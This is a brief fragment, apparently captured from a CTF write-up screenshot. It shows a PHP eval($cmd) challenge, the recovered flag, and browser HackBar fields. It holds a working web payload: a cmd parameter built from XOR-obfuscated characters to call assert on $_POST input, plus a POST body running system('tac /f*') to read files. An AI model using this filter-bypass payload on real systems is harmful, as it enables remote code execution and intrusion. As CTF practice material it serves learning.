 }else{
eval($cmd);
}
flag{35d3d1f034241ce0c7262d1032ad9c21}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Performance insights HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://c54cf8c6.clsadp.com/?cmd=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').
('%09'^']');$___=$$__;$_($___[_]);
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_=system('tac /f*');
Name Value
Upgrade-Insecure-Requests 1